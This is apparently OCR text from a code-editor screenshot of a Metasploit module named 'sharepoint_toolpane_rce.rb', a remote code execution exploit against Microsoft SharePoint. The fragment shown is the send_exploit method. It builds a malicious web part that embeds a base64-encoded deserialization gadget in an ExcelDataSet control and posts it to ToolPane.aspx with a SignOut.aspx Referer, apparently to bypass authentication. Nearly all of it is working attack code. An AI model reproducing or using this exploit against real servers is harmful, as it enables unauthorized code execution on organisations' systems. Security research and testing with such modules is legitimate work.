 File Edit Selection View Go Run Terminal Help
Search
sharepoint_toolpane_rce.rb
C: > Users > Tib3rius > Downloads > sharepoint_toolpane_rce.rb
6 class MetasploitModule < Msf::Exploit::Remote
277 def send_exploit(gadget_raw)
287 xml = <<~EOF
PublicKeyToken=31bf3856ad364e35" %>
289 <%@ Register Tagprefix="#{namespace_scorecards}" Namespace="Microsoft.PerformancePoint.Scorecards" Assembly="Microsoft.PerformancePoint.Scorecards.Client,
Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" %>
290 <#{namespace_ui}:UpdateProgress>
291 <ProgressTemplate>
292 <#{namespace_scorecards}:ExcelDataSet CompressedDataTable="#{Base64.strict_encode64(gadget_gzip.string)}" DataTable-CaseSensitive="true"
runat="server"/>
293 </ProgressTemplate>
294 </#{namespace_ui}:UpdateProgress>
295 EOF
296
297 send_request_cgi(
298 'method' => 'POST',
299 'uri' => normalize_uri(target_uri.path, '_layouts', '15', 'ToolPane.aspx'),
300 'ctype' => 'application/x-www-form-urlencoded',
301 'headers' => {
302 'Referer' => normalize_uri(target_uri.path, '_layouts', 'SignOut.aspx')
303 },
304 'vars_get' => {
305 'DisplayMode' => 'Edit',
306 'a' => '/ToolPane.aspx'
307 },
308 'vars_post' => {
309 'MSOTlPn_Uri' => full_uri(normalize_uri(target_uri.path, '_controltemplates', '15', 'AclEditor.ascx')),
310 'MSOTlPn_DWP' => xml
311 }
312 )
313 end
314 end
315
1
0 0
Ln 310, Col 29 Spaces: 2
Search
9+
VOICE
MEETER